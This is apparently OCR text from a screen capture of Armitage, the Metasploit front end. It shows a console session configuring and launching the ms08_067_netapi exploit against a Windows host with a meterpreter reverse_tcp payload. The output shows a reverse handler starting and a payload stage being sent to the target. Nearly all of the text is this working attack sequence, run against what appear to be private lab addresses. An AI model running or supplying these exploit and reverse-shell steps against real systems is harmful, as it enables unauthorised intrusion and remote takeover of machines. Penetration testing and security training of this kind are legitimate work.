 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.172.73 192.168.172.74 192.168.172.75
Console X exploit X
LPORT => 16747
msf exploit(ms08_067_netapi) > set RHOST 192.168.172.73
RHOST => 192.168.172.73
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 4
TARGET => 4
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.172.40:16747
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.172.73
msf exploit(ms08_067_netapi) >
Armitage root : nmap 09:07 pm